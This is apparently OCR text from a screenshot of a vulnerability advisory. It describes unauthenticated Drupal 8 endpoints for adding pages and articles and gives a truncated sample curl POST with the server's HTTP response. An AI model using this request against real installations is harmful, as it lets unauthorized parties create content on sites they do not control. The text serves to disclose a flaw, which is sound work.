
This leads to the following unauthenticated endpoints:
/drupal/node/add/page
/drupal/node/add/article
Simple cURL POST requests now can allow an unauthorized
attacker to create articles and even pages on an vulnerable
installation. Sample request and responses from vulnerable target:
curl -i -k -X 'POST' 'http://VULNDRUPAL/drupal/node/add
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 21:17:56 GMT

Server: Apache/2.4.23 (Win64) PHP/7.0.10

X-Powered-By: PHP/7.0.10

Cache-Control: must-revalidate, no-cache, private

X-Drupal-Dynamic-Cache: UNCACHEABLE

X-UA-Compatible: IE=edge

Content-language: en

X-Content-Type-Options: nosniff

X-Frame-Options: SAMEORIGIN

Expires: Sun, 19 Nov 1978 05:00:00 GMT

Vary:

X-Generator: Drupal 8 (https://www.drupal.org)

Transfer-Encoding: chunked

Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>

<html lang="en" dir="ltr" prefix="content: http://purl.